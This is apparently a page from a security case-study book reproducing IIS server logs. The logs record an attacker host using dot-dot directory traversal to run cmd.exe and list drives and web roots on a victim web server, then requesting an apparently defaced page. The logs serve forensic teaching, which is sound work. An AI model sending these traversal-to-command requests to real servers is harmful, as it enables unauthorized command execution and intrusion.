 1 www.victim.com Mozilla/4.0+(compatible;+MSIE+5.0;+Windows+98)
03/03/2001 4:02 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
GET /scripts/../../winnt/system32/cmd.exe /c+dir+c:asfroot 200 6
66 492 47 www.victim.com Mozilla/4.0+(compatible;+MSIE+5.0;+Windows
+98)
03/03/2001 4:02 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
GET /scripts/../../winnt/system32/cmd.exe /c+dir+c:inetpub 200 7
49 492 32 www.victim.com Mozilla/4.0+(compatible;+MSIE+5.0;+Windows
+98)
03/03/2001 4:02 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
GET /scripts/../../winnt/system32/cmd.exe /c+dir+c:inetpubwwwroo
t 200 1124 499 47 www.victim.com Mozilla/4.0+(compatible;+MSIE+5.0;
+Windows+98)
03/03/2001 4:02 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
GET /‘mmc.gif - 404 3387 440 0 www.victim.com Mozilla/4.0+(compati
ble;+MSIE+5.0;+Windows+98)
03/03/2001 4:02 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
GET /mmc.gif - 404 3387 439 0 www.victim.com Mozilla/4.0+(compatib
le;+MSIE+5.0;+Windows+98)
03/03/2001 4:02 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
GET /scripts/../../winnt/system32/cmd.exe /c+dir+d: 200 747 484 1
6 www.victim.com Mozilla/4.0+(compatible;+MSIE+5.0;+Windows+98)
03/03/2001 4:03 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
GET /scripts/../../winnt/system32/cmd.exe /c+dir+d:wwwroot.com 2
00 229 496 32 www.victim.com Mozilla/4.0+(compatible;+MSIE+5.0;+Win
dows+98)
03/03/2001 4:03 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
GET /scripts/../../winnt/system32/cmd.exe /c+dir+d:wwwroot 200 4
113 492 47 www.victim.com Mozilla/4.0+(compatible;+MSIE+5.0;+Window
s+98)
03/03/2001 4:03 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
GET /buzzxyz.html - 200 228 444 16 www.victim.com Mozilla/4.0+(com
patible;+MSIE+5.0;+Windows+98)
03/03/2001 4:03 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
Solution 1: The French Connection 199
 